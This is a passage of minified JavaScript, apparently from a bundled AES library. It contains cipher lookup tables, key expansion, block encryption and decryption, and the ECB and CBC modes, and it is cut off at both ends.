,2898814052,3887750493,724703513,2514908019,2696962144,2551808385,3516813135,2141445340,1715741218,2119445034,2872807568,2198571144,3398190662,700968686,3547052216,1009259540,2041044702,3803995742,487983883,1991105499,1004265696,1449407026,1316239930,504629770,3683797321,168560134,1816667172,3837287516,1570751170,1857934291,4014189740,2797888098,2822345105,2754712981,936633572,2347923833,852879335,1133234376,1500395319,3084545389,2348912013,1689376213,3533459022,3762923945,3034082412,4205598294,133428468,634383082,2949277029,2398386810,3913789102,403703816,3580869306,2297460856,1867130149,1918643758,607656988,4049053350,3346248884,1368901318,600565992,2090982877,2632479860,557719327,3717614411,3697393085,2249034635,2232388234,2430627952,1115438654,3295786421,2865522278,3633334344,84280067,33027830,303828494,2747425121,1600795957,4188952407,3496589753,2434238086,1486471617,658119965,3106381470,953803233,334231800,3005978776,857870609,3151128937,1890179545,2298973838,2805175444,3056442267,574365214,2450884487,550103529,1233637070,4289353045,2018519080,2057691103,2399374476,4166623649,2148108681,387583245,3664101311,836232934,3330556482,3100665960,3280093505,2955516313,2002398509,287182607,3413881008,4238890068,3597515707,975967766],v=[1671808611,2089089148,2006576759,2072901243,4061003762,1807603307,1873927791,3310653893,810573872,16974337,1739181671,729634347,4263110654,3613570519,2883997099,1989864566,3393556426,2191335298,3376449993,2106063485,4195741690,1508618841,1204391495,4027317232,2917941677,3563566036,2734514082,2951366063,2629772188,2767672228,1922491506,3227229120,3082974647,4246528509,2477669779,644500518,911895606,1061256767,4144166391,3427763148,878471220,2784252325,3845444069,4043897329,1905517169,3631459288,827548209,356461077,67897348,3344078279,593839651,3277757891,405286936,2527147926,84871685,2595565466,118033927,305538066,2157648768,3795705826,3945188843,661212711,2999812018,1973414517,152769033,2208177539,745822252,439235610,455947803,1857215598,1525593178,2700827552,1391895634,994932283,3596728278,3016654259,695947817,3812548067,795958831,2224493444,1408607827,3513301457,0,3979133421,543178784,4229948412,2982705585,1542305371,1790891114,3410398667,3201918910,961245753,1256100938,1289001036,1491644504,3477767631,3496721360,4012557807,2867154858,4212583931,1137018435,1305975373,861234739,2241073541,1171229253,4178635257,33948674,2139225727,1357946960,1011120188,2679776671,2833468328,1374921297,2751356323,1086357568,2408187279,2460827538,2646352285,944271416,4110742005,3168756668,3066132406,3665145818,560153121,271589392,4279952895,4077846003,3530407890,3444343245,202643468,322250259,3962553324,1608629855,2543990167,1154254916,389623319,3294073796,2817676711,2122513534,1028094525,1689045092,1575467613,422261273,1939203699,1621147744,2174228865,1339137615,3699352540,577127458,712922154,2427141008,2290289544,1187679302,3995715566,3100863416,339486740,3732514782,1591917662,186455563,3681988059,3762019296,844522546,978220090,169743370,1239126601,101321734,611076132,1558493276,3260915650,3547250131,2901361580,1655096418,2443721105,2510565781,3828863972,2039214713,3878868455,3359869896,928607799,1840765549,2374762893,3580146133,1322425422,2850048425,1823791212,1459268694,4094161908,3928346602,1706019429,2056189050,2934523822,135794696,3134549946,2022240376,628050469,779246638,472135708,2800834470,3032970164,3327236038,3894660072,3715932637,1956440180,522272287,1272813131,3185336765,2340818315,2323976074,1888542832,1044544574,3049550261,1722469478,1222152264,50660867,4127324150,236067854,1638122081,895445557,1475980887,3117443513,2257655686,3243809217,489110045,2662934430,3778599393,4162055160,2561878936,288563729,1773916777,3648039385,2391345038,2493985684,2612407707,505560094,2274497927,3911240169,3460925390,1442818645,678973480,3749357023,2358182796,2717407649,2306869641,219617805,3218761151,3862026214,1120306242,1756942440,1103331905,2578459033,762796589,252780047,2966125488,1425844308,3151392187,372911126],g=[1667474886,2088535288,2004326894,2071694838,4075949567,1802223062,1869591006,3318043793,808472672,16843522,1734846926,724270422,4278065639,3621216949,2880169549,1987484396,3402253711,2189597983,3385409673,2105378810,4210693615,1499065266,1195886990,4042263547,2913856577,3570689971,2728590687,2947541573,2627518243,2762274643,1920112356,3233831835,3082273397,4261223649,2475929149,640051788,909531756,1061110142,4160160501,3435941763,875846760,2779116625,3857003729,4059105529,1903268834,3638064043,825316194,353713962,67374088,3351728789,589522246,3284360861,404236336,2526454071,84217610,2593830191,117901582,303183396,2155911963,3806477791,3958056653,656894286,2998062463,1970642922,151591698,2206440989,741110872,437923380,454765878,1852748508,1515908788,2694904667,1381168804,993742198,3604373943,3014905469,690584402,3823320797,791638366,2223281939,1398011302,3520161977,0,3991743681,538992704,4244381667,2981218425,1532751286,1785380564,3419096717,3200178535,960056178,1246420628,1280103576,1482221744,3486468741,3503319995,4025428677,2863326543,4227536621,1128514950,1296947098,859002214,2240123921,1162203018,4193849577,33687044,2139062782,1347481760,1010582648,2678045221,2829640523,1364325282,2745433693,1077985408,2408548869,2459086143,2644360225,943212656,4126475505,3166494563,3065430391,3671750063,555836226,269496352,4294908645,4092792573,3537006015,3452783745,202118168,320025894,3974901699,1600119230,2543297077,1145359496,387397934,3301201811,2812801621,2122220284,1027426170,1684319432,1566435258,421079858,1936954854,1616945344,2172753945,1330631070,3705438115,572679748,707427924,2425400123,2290647819,1179044492,4008585671,3099120491,336870440,3739122087,1583276732,185277718,3688593069,3772791771,842159716,976899700,168435220,1229577106,101059084,606366792,1549591736,3267517855,3553849021,2897014595,1650632388,2442242105,2509612081,3840161747,2038008818,3890688725,3368567691,926374254,1835907034,2374863873,3587531953,1313788572,2846482505,1819063512,1448540844,4109633523,3941213647,1701162954,2054852340,2930698567,134748176,3132806511,2021165296,623210314,774795868,471606328,2795958615,3031746419,3334885783,3907527627,3722280097,1953799400,522133822,1263263126,3183336545,2341176845,2324333839,1886425312,1044267644,3048588401,1718004428,1212733584,50529542,4143317495,235803164,1633788866,892690282,1465383342,3115962473,2256965911,3250673817,488449850,2661202215,3789633753,4177007595,2560144171,286339874,1768537042,3654906025,2391705863,2492770099,2610673197,505291324,2273808917,3924369609,3469625735,1431699370,673740880,3755965093,2358021891,2711746649,2307489801,218961690,3217021541,3873845719,1111672452,1751693520,1094828930,2576986153,757954394,252645662,2964376443,1414855848,3149649517,370555436],b=[1374988112,2118214995,437757123,975658646,1001089995,530400753,2902087851,1273168787,540080725,2910219766,2295101073,4110568485,1340463100,3307916247,641025152,3043140495,3736164937,632953703,1172967064,1576976609,3274667266,2169303058,2370213795,1809054150,59727847,361929877,3211623147,2505202138,3569255213,1484005843,1239443753,2395588676,1975683434,4102977912,2572697195,666464733,3202437046,4035489047,3374361702,2110667444,1675577880,3843699074,2538681184,1649639237,2976151520,3144396420,4269907996,4178062228,1883793496,2403728665,2497604743,1383856311,2876494627,1917518562,3810496343,1716890410,3001755655,800440835,2261089178,3543599269,807962610,599762354,33778362,3977675356,2328828971,2809771154,4077384432,1315562145,1708848333,101039829,3509871135,3299278474,875451293,2733856160,92987698,2767645557,193195065,1080094634,1584504582,3178106961,1042385657,2531067453,3711829422,1306967366,2438237621,1908694277,67556463,1615861247,429456164,3602770327,2302690252,1742315127,2968011453,126454664,3877198648,2043211483,2709260871,2084704233,4169408201,0,159417987,841739592,504459436,1817866830,4245618683,260388950,1034867998,908933415,168810852,1750902305,2606453969,607530554,202008497,2472011535,3035535058,463180190,2160117071,1641816226,1517767529,470948374,3801332234,3231722213,1008918595,303765277,235474187,4069246893,766945465,337553864,1475418501,2943682380,4003061179,2743034109,4144047775,1551037884,1147550661,1543208500,2336434550,3408119516,3069049960,3102011747,3610369226,1113818384,328671808,2227573024,2236228733,3535486456,2935566865,3341394285,496906059,3702665459,226906860,2009195472,733156972,2842737049,294930682,1206477858,2835123396,2700099354,1451044056,573804783,2269728455,3644379585,2362090238,2564033334,2801107407,2776292904,3669462566,1068351396,742039012,1350078989,1784663195,1417561698,4136440770,2430122216,775550814,2193862645,2673705150,1775276924,1876241833,3475313331,3366754619,270040487,3902563182,3678124923,3441850377,1851332852,3969562369,2203032232,3868552805,2868897406,566021896,4011190502,3135740889,1248802510,3936291284,699432150,832877231,708780849,3332740144,899835584,1951317047,4236429990,3767586992,866637845,4043610186,1106041591,2144161806,395441711,1984812685,1139781709,3433712980,3835036895,2664543715,1282050075,3240894392,1181045119,2640243204,25965917,4203181171,4211818798,3009879386,2463879762,3910161971,1842759443,2597806476,933301370,1509430414,3943906441,3467192302,3076639029,3776767469,2051518780,2631065433,1441952575,404016761,1942435775,1408749034,1610459739,3745345300,2017778566,3400528769,3110650942,941896748,3265478751,371049330,3168937228,675039627,4279080257,967311729,135050206,3635733660,1683407248,2076935265,3576870512,1215061108,3501741890],y=[1347548327,1400783205,3273267108,2520393566,3409685355,4045380933,2880240216,2471224067,1428173050,4138563181,2441661558,636813900,4233094615,3620022987,2149987652,2411029155,1239331162,1730525723,2554718734,3781033664,46346101,310463728,2743944855,3328955385,3875770207,2501218972,3955191162,3667219033,768917123,3545789473,692707433,1150208456,1786102409,2029293177,1805211710,3710368113,3065962831,401639597,1724457132,3028143674,409198410,2196052529,1620529459,1164071807,3769721975,2226875310,486441376,2499348523,1483753576,428819965,2274680428,3075636216,598438867,3799141122,1474502543,711349675,129166120,53458370,2592523643,2782082824,4063242375,2988687269,3120694122,1559041666,730517276,2460449204,4042459122,2706270690,3446004468,3573941694,533804130,2328143614,2637442643,2695033685,839224033,1973745387,957055980,2856345839,106852767,1371368976,4181598602,1033297158,2933734917,1179510461,3046200461,91341917,1862534868,4284502037,605657339,2547432937,3431546947,2003294622,3182487618,2282195339,954669403,3682191598,1201765386,3917234703,3388507166,0,2198438022,1211247597,2887651696,1315723890,4227665663,1443857720,507358933,657861945,1678381017,560487590,3516619604,975451694,2970356327,261314535,3535072918,2652609425,1333838021,2724322336,1767536459,370938394,182621114,3854606378,1128014560,487725847,185469197,2918353863,3106780840,3356761769,2237133081,1286567175,3152976349,4255350624,2683765030,3160175349,3309594171,878443390,1988838185,3704300486,1756818940,1673061617,3403100636,272786309,1075025698,545572369,2105887268,4174560061,296679730,1841768865,1260232239,4091327024,3960309330,3497509347,1814803222,2578018489,4195456072,575138148,3299409036,446754879,3629546796,4011996048,3347532110,3252238545,4270639778,915985419,3483825537,681933534,651868046,2755636671,3828103837,223377554,2607439820,1649704518,3270937875,3901806776,1580087799,4118987695,3198115200,2087309459,2842678573,3016697106,1003007129,2802849917,1860738147,2077965243,164439672,4100872472,32283319,2827177882,1709610350,2125135846,136428751,3874428392,3652904859,3460984630,3572145929,3593056380,2939266226,824852259,818324884,3224740454,930369212,2801566410,2967507152,355706840,1257309336,4148292826,243256656,790073846,2373340630,1296297904,1422699085,3756299780,3818836405,457992840,3099667487,2135319889,77422314,1560382517,1945798516,788204353,1521706781,1385356242,870912086,325965383,2358957921,2050466060,2388260884,2313884476,4006521127,901210569,3990953189,1014646705,1503449823,1062597235,2031621326,3212035895,3931371469,1533017514,350174575,2256028891,2177544179,1052338372,741876788,1606591296,1914052035,213705253,2334669897,1107234197,1899603969,3725069491,2631447780,2422494913,1635502980,1893020342,1950903388,1120974935],w=[2807058932,1699970625,2764249623,1586903591,1808481195,1173430173,1487645946,59984867,4199882800,1844882806,1989249228,1277555970,3623636965,3419915562,1149249077,2744104290,1514790577,459744698,244860394,3235995134,1963115311,4027744588,2544078150,4190530515,1608975247,2627016082,2062270317,1507497298,2200818878,567498868,1764313568,3359936201,2305455554,2037970062,1047239e3,1910319033,1337376481,2904027272,2892417312,984907214,1243112415,830661914,861968209,2135253587,2011214180,2927934315,2686254721,731183368,1750626376,4246310725,1820824798,4172763771,3542330227,48394827,2404901663,2871682645,671593195,3254988725,2073724613,145085239,2280796200,2779915199,1790575107,2187128086,472615631,3029510009,4075877127,3802222185,4107101658,3201631749,1646252340,4270507174,1402811438,1436590835,3778151818,3950355702,3963161475,4020912224,2667994737,273792366,2331590177,104699613,95345982,3175501286,2377486676,1560637892,3564045318,369057872,4213447064,3919042237,1137477952,2658625497,1119727848,2340947849,1530455833,4007360968,172466556,266959938,516552836,0,2256734592,3980931627,1890328081,1917742170,4294704398,945164165,3575528878,958871085,3647212047,2787207260,1423022939,775562294,1739656202,3876557655,2530391278,2443058075,3310321856,547512796,1265195639,437656594,3121275539,719700128,3762502690,387781147,218828297,3350065803,2830708150,2848461854,428169201,122466165,3720081049,1627235199,648017665,4122762354,1002783846,2117360635,695634755,3336358691,4234721005,4049844452,3704280881,2232435299,574624663,287343814,612205898,1039717051,840019705,2708326185,793451934,821288114,1391201670,3822090177,376187827,3113855344,1224348052,1679968233,2361698556,1058709744,752375421,2431590963,1321699145,3519142200,2734591178,188127444,2177869557,3727205754,2384911031,3215212461,2648976442,2450346104,3432737375,1180849278,331544205,3102249176,4150144569,2952102595,2159976285,2474404304,766078933,313773861,2570832044,2108100632,1668212892,3145456443,2013908262,418672217,3070356634,2594734927,1852171925,3867060991,3473416636,3907448597,2614737639,919489135,164948639,2094410160,2997825956,590424639,2486224549,1723872674,3157750862,3399941250,3501252752,3625268135,2555048196,3673637356,1343127501,4130281361,3599595085,2957853679,1297403050,81781910,3051593425,2283490410,532201772,1367295589,3926170974,895287692,1953757831,1093597963,492483431,3528626907,1446242576,1192455638,1636604631,209336225,344873464,1015671571,669961897,3375740769,3857572124,2973530695,3747192018,1933530610,3464042516,935293895,3454686199,2858115069,1863638845,3683022916,4085369519,3292445032,875313188,1080017571,3279033885,621591778,1233856572,2504130317,24197544,3017672716,3835484340,3247465558,2220981195,3060847922,1551124588,1463996600],S=[4104605777,1097159550,396673818,660510266,2875968315,2638606623,4200115116,3808662347,821712160,1986918061,3430322568,38544885,3856137295,718002117,893681702,1654886325,2975484382,3122358053,3926825029,4274053469,796197571,1290801793,1184342925,3556361835,2405426947,2459735317,1836772287,1381620373,3196267988,1948373848,3764988233,3385345166,3263785589,2390325492,1480485785,3111247143,3780097726,2293045232,548169417,3459953789,3746175075,439452389,1362321559,1400849762,1685577905,1806599355,2174754046,137073913,1214797936,1174215055,3731654548,2079897426,1943217067,1258480242,529487843,1437280870,3945269170,3049390895,3313212038,923313619,679998e3,3215307299,57326082,377642221,3474729866,2041877159,133361907,1776460110,3673476453,96392454,878845905,2801699524,777231668,4082475170,2330014213,4142626212,2213296395,1626319424,1906247262,1846563261,562755902,3708173718,1040559837,3871163981,1418573201,3294430577,114585348,1343618912,2566595609,3186202582,1078185097,3651041127,3896688048,2307622919,425408743,3371096953,2081048481,1108339068,2216610296,0,2156299017,736970802,292596766,1517440620,251657213,2235061775,2933202493,758720310,265905162,1554391400,1532285339,908999204,174567692,1474760595,4002861748,2610011675,3234156416,3693126241,2001430874,303699484,2478443234,2687165888,585122620,454499602,151849742,2345119218,3064510765,514443284,4044981591,1963412655,2581445614,2137062819,19308535,1928707164,1715193156,4219352155,1126790795,600235211,3992742070,3841024952,836553431,1669664834,2535604243,3323011204,1243905413,3141400786,4180808110,698445255,2653899549,2989552604,2253581325,3252932727,3004591147,1891211689,2487810577,3915653703,4237083816,4030667424,2100090966,865136418,1229899655,953270745,3399679628,3557504664,4118925222,2061379749,3079546586,2915017791,983426092,2022837584,1607244650,2118541908,2366882550,3635996816,972512814,3283088770,1568718495,3499326569,3576539503,621982671,2895723464,410887952,2623762152,1002142683,645401037,1494807662,2595684844,1335535747,2507040230,4293295786,3167684641,367585007,3885750714,1865862730,2668221674,2960971305,2763173681,1059270954,2777952454,2724642869,1320957812,2194319100,2429595872,2815956275,77089521,3973773121,3444575871,2448830231,1305906550,4021308739,2857194700,2516901860,3518358430,1787304780,740276417,1699839814,1592394909,2352307457,2272556026,188821243,1729977011,3687994002,274084841,3594982253,3613494426,2701949495,4162096729,322734571,2837966542,1640576439,484830689,1202797690,3537852828,4067639125,349075736,3342319475,4157467219,4255800159,1030690015,1155237496,2951971274,1757691577,607398968,2738905026,499347990,3794078908,1011452712,227885567,2818666809,213114376,3034881240,1455525988,3414450555,850817237,1817998408,3092726480],x=[0,235474187,470948374,303765277,941896748,908933415,607530554,708780849,1883793496,2118214995,1817866830,1649639237,1215061108,1181045119,1417561698,1517767529,3767586992,4003061179,4236429990,4069246893,3635733660,3602770327,3299278474,3400528769,2430122216,2664543715,2362090238,2193862645,2835123396,2801107407,3035535058,3135740889,3678124923,3576870512,3341394285,3374361702,3810496343,3977675356,4279080257,4043610186,2876494627,2776292904,3076639029,3110650942,2472011535,2640243204,2403728665,2169303058,1001089995,899835584,666464733,699432150,59727847,226906860,530400753,294930682,1273168787,1172967064,1475418501,1509430414,1942435775,2110667444,1876241833,1641816226,2910219766,2743034109,2976151520,3211623147,2505202138,2606453969,2302690252,2269728455,3711829422,3543599269,3240894392,3475313331,3843699074,3943906441,4178062228,4144047775,1306967366,1139781709,1374988112,1610459739,1975683434,2076935265,1775276924,1742315127,1034867998,866637845,566021896,800440835,92987698,193195065,429456164,395441711,1984812685,2017778566,1784663195,1683407248,1315562145,1080094634,1383856311,1551037884,101039829,135050206,437757123,337553864,1042385657,807962610,573804783,742039012,2531067453,2564033334,2328828971,2227573024,2935566865,2700099354,3001755655,3168937228,3868552805,3902563182,4203181171,4102977912,3736164937,3501741890,3265478751,3433712980,1106041591,1340463100,1576976609,1408749034,2043211483,2009195472,1708848333,1809054150,832877231,1068351396,766945465,599762354,159417987,126454664,361929877,463180190,2709260871,2943682380,3178106961,3009879386,2572697195,2538681184,2236228733,2336434550,3509871135,3745345300,3441850377,3274667266,3910161971,3877198648,4110568485,4211818798,2597806476,2497604743,2261089178,2295101073,2733856160,2902087851,3202437046,2968011453,3936291284,3835036895,4136440770,4169408201,3535486456,3702665459,3467192302,3231722213,2051518780,1951317047,1716890410,1750902305,1113818384,1282050075,1584504582,1350078989,168810852,67556463,371049330,404016761,841739592,1008918595,775550814,540080725,3969562369,3801332234,4035489047,4269907996,3569255213,3669462566,3366754619,3332740144,2631065433,2463879762,2160117071,2395588676,2767645557,2868897406,3102011747,3069049960,202008497,33778362,270040487,504459436,875451293,975658646,675039627,641025152,2084704233,1917518562,1615861247,1851332852,1147550661,1248802510,1484005843,1451044056,933301370,967311729,733156972,632953703,260388950,25965917,328671808,496906059,1206477858,1239443753,1543208500,1441952575,2144161806,1908694277,1675577880,1842759443,3610369226,3644379585,3408119516,3307916247,4011190502,3776767469,4077384432,4245618683,2809771154,2842737049,3144396420,3043140495,2673705150,2438237621,2203032232,2370213795],k=[0,185469197,370938394,487725847,741876788,657861945,975451694,824852259,1483753576,1400783205,1315723890,1164071807,1950903388,2135319889,1649704518,1767536459,2967507152,3152976349,2801566410,2918353863,2631447780,2547432937,2328143614,2177544179,3901806776,3818836405,4270639778,4118987695,3299409036,3483825537,3535072918,3652904859,2077965243,1893020342,1841768865,1724457132,1474502543,1559041666,1107234197,1257309336,598438867,681933534,901210569,1052338372,261314535,77422314,428819965,310463728,3409685355,3224740454,3710368113,3593056380,3875770207,3960309330,4045380933,4195456072,2471224067,2554718734,2237133081,2388260884,3212035895,3028143674,2842678573,2724322336,4138563181,4255350624,3769721975,3955191162,3667219033,3516619604,3431546947,3347532110,2933734917,2782082824,3099667487,3016697106,2196052529,2313884476,2499348523,2683765030,1179510461,1296297904,1347548327,1533017514,1786102409,1635502980,2087309459,2003294622,507358933,355706840,136428751,53458370,839224033,957055980,605657339,790073846,2373340630,2256028891,2607439820,2422494913,2706270690,2856345839,3075636216,3160175349,3573941694,3725069491,3273267108,3356761769,4181598602,4063242375,4011996048,3828103837,1033297158,915985419,730517276,545572369,296679730,446754879,129166120,213705253,1709610350,1860738147,1945798516,2029293177,1239331162,1120974935,1606591296,1422699085,4148292826,4233094615,3781033664,3931371469,3682191598,3497509347,3446004468,3328955385,2939266226,2755636671,3106780840,2988687269,2198438022,2282195339,2501218972,2652609425,1201765386,1286567175,1371368976,1521706781,1805211710,1620529459,2105887268,1988838185,533804130,350174575,164439672,46346101,870912086,954669403,636813900,788204353,2358957921,2274680428,2592523643,2441661558,2695033685,2880240216,3065962831,3182487618,3572145929,3756299780,3270937875,3388507166,4174560061,4091327024,4006521127,3854606378,1014646705,930369212,711349675,560487590,272786309,457992840,106852767,223377554,1678381017,1862534868,1914052035,2031621326,1211247597,1128014560,1580087799,1428173050,32283319,182621114,401639597,486441376,768917123,651868046,1003007129,818324884,1503449823,1385356242,1333838021,1150208456,1973745387,2125135846,1673061617,1756818940,2970356327,3120694122,2802849917,2887651696,2637442643,2520393566,2334669897,2149987652,3917234703,3799141122,4284502037,4100872472,3309594171,3460984630,3545789473,3629546796,2050466060,1899603969,1814803222,1730525723,1443857720,1560382517,1075025698,1260232239,575138148,692707433,878443390,1062597235,243256656,91341917,409198410,325965383,3403100636,3252238545,3704300486,3620022987,3874428392,3990953189,4042459122,4227665663,2460449204,2578018489,2226875310,2411029155,3198115200,3046200461,2827177882,2743944855],E=[0,218828297,437656594,387781147,875313188,958871085,775562294,590424639,1750626376,1699970625,1917742170,2135253587,1551124588,1367295589,1180849278,1265195639,3501252752,3720081049,3399941250,3350065803,3835484340,3919042237,4270507174,4085369519,3102249176,3051593425,2734591178,2952102595,2361698556,2177869557,2530391278,2614737639,3145456443,3060847922,2708326185,2892417312,2404901663,2187128086,2504130317,2555048196,3542330227,3727205754,3375740769,3292445032,3876557655,3926170974,4246310725,4027744588,1808481195,1723872674,1910319033,2094410160,1608975247,1391201670,1173430173,1224348052,59984867,244860394,428169201,344873464,935293895,984907214,766078933,547512796,1844882806,1627235199,2011214180,2062270317,1507497298,1423022939,1137477952,1321699145,95345982,145085239,532201772,313773861,830661914,1015671571,731183368,648017665,3175501286,2957853679,2807058932,2858115069,2305455554,2220981195,2474404304,2658625497,3575528878,3625268135,3473416636,3254988725,3778151818,3963161475,4213447064,4130281361,3599595085,3683022916,3432737375,3247465558,3802222185,4020912224,4172763771,4122762354,3201631749,3017672716,2764249623,2848461854,2331590177,2280796200,2431590963,2648976442,104699613,188127444,472615631,287343814,840019705,1058709744,671593195,621591778,1852171925,1668212892,1953757831,2037970062,1514790577,1463996600,1080017571,1297403050,3673637356,3623636965,3235995134,3454686199,4007360968,3822090177,4107101658,4190530515,2997825956,3215212461,2830708150,2779915199,2256734592,2340947849,2627016082,2443058075,172466556,122466165,273792366,492483431,1047239e3,861968209,612205898,695634755,1646252340,1863638845,2013908262,1963115311,1446242576,1530455833,1277555970,1093597963,1636604631,1820824798,2073724613,1989249228,1436590835,1487645946,1337376481,1119727848,164948639,81781910,331544205,516552836,1039717051,821288114,669961897,719700128,2973530695,3157750862,2871682645,2787207260,2232435299,2283490410,2667994737,2450346104,3647212047,3564045318,3279033885,3464042516,3980931627,3762502690,4150144569,4199882800,3070356634,3121275539,2904027272,2686254721,2200818878,2384911031,2570832044,2486224549,3747192018,3528626907,3310321856,3359936201,3950355702,3867060991,4049844452,4234721005,1739656202,1790575107,2108100632,1890328081,1402811438,1586903591,1233856572,1149249077,266959938,48394827,369057872,418672217,1002783846,919489135,567498868,752375421,209336225,24197544,376187827,459744698,945164165,895287692,574624663,793451934,1679968233,1764313568,2117360635,1933530610,1343127501,1560637892,1243112415,1192455638,3704280881,3519142200,3336358691,3419915562,3907448597,3857572124,4075877127,4294704398,3029510009,3113855344,2927934315,2744104290,2159976285,2377486676,2594734927,2544078150],_=[0,151849742,303699484,454499602,607398968,758720310,908999204,1059270954,1214797936,1097159550,1517440620,1400849762,1817998408,1699839814,2118541908,2001430874,2429595872,2581445614,2194319100,2345119218,3034881240,3186202582,2801699524,2951971274,3635996816,3518358430,3399679628,3283088770,4237083816,4118925222,4002861748,3885750714,1002142683,850817237,698445255,548169417,529487843,377642221,227885567,77089521,1943217067,2061379749,1640576439,1757691577,1474760595,1592394909,1174215055,1290801793,2875968315,2724642869,3111247143,2960971305,2405426947,2253581325,2638606623,2487810577,3808662347,3926825029,4044981591,4162096729,3342319475,3459953789,3576539503,3693126241,1986918061,2137062819,1685577905,1836772287,1381620373,1532285339,1078185097,1229899655,1040559837,923313619,740276417,621982671,439452389,322734571,137073913,19308535,3871163981,4021308739,4104605777,4255800159,3263785589,3414450555,3499326569,3651041127,2933202493,2815956275,3167684641,3049390895,2330014213,2213296395,2566595609,2448830231,1305906550,1155237496,1607244650,1455525988,1776460110,1626319424,2079897426,1928707164,96392454,213114376,396673818,514443284,562755902,679998e3,865136418,983426092,3708173718,3557504664,3474729866,3323011204,4180808110,4030667424,3945269170,3794078908,2507040230,2623762152,2272556026,2390325492,2975484382,3092726480,2738905026,2857194700,3973773121,3856137295,4274053469,4157467219,3371096953,3252932727,3673476453,3556361835,2763173681,2915017791,3064510765,3215307299,2156299017,2307622919,2459735317,2610011675,2081048481,1963412655,1846563261,1729977011,1480485785,1362321559,1243905413,1126790795,878845905,1030690015,645401037,796197571,274084841,425408743,38544885,188821243,3613494426,3731654548,3313212038,3430322568,4082475170,4200115116,3780097726,3896688048,2668221674,2516901860,2366882550,2216610296,3141400786,2989552604,2837966542,2687165888,1202797690,1320957812,1437280870,1554391400,1669664834,1787304780,1906247262,2022837584,265905162,114585348,499347990,349075736,736970802,585122620,972512814,821712160,2595684844,2478443234,2293045232,2174754046,3196267988,3079546586,2895723464,2777952454,3537852828,3687994002,3234156416,3385345166,4142626212,4293295786,3841024952,3992742070,174567692,57326082,410887952,292596766,777231668,660510266,1011452712,893681702,1108339068,1258480242,1343618912,1494807662,1715193156,1865862730,1948373848,2100090966,2701949495,2818666809,3004591147,3122358053,2235061775,2352307457,2535604243,2653899549,3915653703,3764988233,4219352155,4067639125,3444575871,3294430577,3746175075,3594982253,836553431,953270745,600235211,718002117,367585007,484830689,133361907,251657213,2041877159,1891211689,1806599355,1654886325,1568718495,1418573201,1335535747,1184342925];function C(e){for(var t=[],n=0;n<e.length;n+=4)t.push(e[n]<<24|e[n+1]<<16|e[n+2]<<8|e[n+3]);return t}var T=function(e){if(!(this instanceof T))throw Error("AES must be instanitated with `new`");Object.defineProperty(this,"key",{value:i(e,!0)}),this._prepare()};T.prototype._prepare=function(){var e=u[this.key.length];if(null==e)throw new Error("invalid key size (must be 16, 24 or 32 bytes)");this._Ke=[],this._Kd=[];for(var t=0;t<=e;t++)this._Ke.push([0,0,0,0]),this._Kd.push([0,0,0,0]);var n,r=4*(e+1),i=this.key.length/4,o=C(this.key);for(t=0;t<i;t++)n=t>>2,this._Ke[n][t%4]=o[t],this._Kd[e-n][t%4]=o[t];for(var s,a=0,l=i;l<r;){if(s=o[i-1],o[0]^=h[s>>16&255]<<24^h[s>>8&255]<<16^h[255&s]<<8^h[s>>24&255]^d[a]<<24,a+=1,8!=i)for(t=1;t<i;t++)o[t]^=o[t-1];else{for(t=1;t<i/2;t++)o[t]^=o[t-1];for(s=o[i/2-1],o[i/2]^=h[255&s]^h[s>>8&255]<<8^h[s>>16&255]<<16^h[s>>24&255]<<24,t=i/2+1;t<i;t++)o[t]^=o[t-1]}for(t=0;t<i&&l<r;)c=l>>2,p=l%4,this._Ke[c][p]=o[t],this._Kd[e-c][p]=o[t++],l++}for(var c=1;c<e;c++)for(var p=0;p<4;p++)s=this._Kd[c][p],this._Kd[c][p]=x[s>>24&255]^k[s>>16&255]^E[s>>8&255]^_[255&s]},T.prototype.encrypt=function(e){if(16!=e.length)throw new Error("invalid plaintext size (must be 16 bytes)");for(var t=this._Ke.length-1,n=[0,0,0,0],r=C(e),i=0;i<4;i++)r[i]^=this._Ke[0][i];for(var s=1;s<t;s++){for(i=0;i<4;i++)n[i]=f[r[i]>>24&255]^m[r[(i+1)%4]>>16&255]^v[r[(i+2)%4]>>8&255]^g[255&r[(i+3)%4]]^this._Ke[s][i];r=n.slice()}var a,l=o(16);for(i=0;i<4;i++)a=this._Ke[t][i],l[4*i]=255&(h[r[i]>>24&255]^a>>24),l[4*i+1]=255&(h[r[(i+1)%4]>>16&255]^a>>16),l[4*i+2]=255&(h[r[(i+2)%4]>>8&255]^a>>8),l[4*i+3]=255&(h[255&r[(i+3)%4]]^a);return l},T.prototype.decrypt=function(e){if(16!=e.length)throw new Error("invalid ciphertext size (must be 16 bytes)");for(var t=this._Kd.length-1,n=[0,0,0,0],r=C(e),i=0;i<4;i++)r[i]^=this._Kd[0][i];for(var s=1;s<t;s++){for(i=0;i<4;i++)n[i]=b[r[i]>>24&255]^y[r[(i+3)%4]>>16&255]^w[r[(i+2)%4]>>8&255]^S[255&r[(i+1)%4]]^this._Kd[s][i];r=n.slice()}var a,l=o(16);for(i=0;i<4;i++)a=this._Kd[t][i],l[4*i]=255&(p[r[i]>>24&255]^a>>24),l[4*i+1]=255&(p[r[(i+3)%4]>>16&255]^a>>16),l[4*i+2]=255&(p[r[(i+2)%4]>>8&255]^a>>8),l[4*i+3]=255&(p[255&r[(i+1)%4]]^a);return l};var A=function(e){if(!(this instanceof A))throw Error("AES must be instanitated with `new`");this.description="Electronic Code Block",this.name="ecb",this._aes=new T(e)};A.prototype.encrypt=function(e){if((e=i(e)).length%16!=0)throw new Error("invalid plaintext size (must be multiple of 16 bytes)");for(var t=o(e.length),n=o(16),r=0;r<e.length;r+=16)s(e,n,0,r,r+16),s(n=this._aes.encrypt(n),t,r);return t},A.prototype.decrypt=function(e){if((e=i(e)).length%16!=0)throw new Error("invalid ciphertext size (must be multiple of 16 bytes)");for(var t=o(e.length),n=o(16),r=0;r<e.length;r+=16)s(e,n,0,r,r+16),s(n=this._aes.decrypt(n),t,r);return t};var L=function(e,t){if(!(this instanceof L))throw Error("AES must be instanitated with `new`");if(this.description="Cipher Block Chaining",this.name="cbc",t){if(16!=t.length)throw new Error("invalid initialation vector size (must be 16 bytes)")}else t=o(16);this._lastCipherblock=i(t,!0),this._aes=new T(e)};L.prototype.encrypt=function(e){if((e=i(e)).length%16!=0)throw new Error("invalid plaintext size (must be multiple of 16 bytes)");for(var t=o(e.length),n=o(16),r=0;r<e.length;r+=16){s(e,n,0,r,r+16);for(var a=0;a<16;a++)n[a]^=this._lastCipherblock[a];this._lastCipherblock=this._aes.encrypt(n),s(this._lastCipherblock,t,r)}return t},L.prototype.decrypt=function(e){if((e=i(e)).length%16!=0)throw new Error("invalid ciphertext size 